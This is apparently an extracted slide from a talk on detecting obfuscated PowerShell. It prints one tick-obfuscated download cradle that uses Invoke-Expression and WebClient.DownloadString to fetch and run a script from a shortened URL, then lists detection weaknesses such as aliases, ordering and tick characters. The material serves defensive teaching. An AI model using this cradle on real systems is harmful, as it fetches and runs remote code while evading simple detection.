 Obfuscating the Cradle
.
• Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• What's potentially problematic about Invoke-Expression?
1. Aliases: Invoke-Expression / IEX
2. Order
3. Ticks
1. `I`E`X
2. `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N
 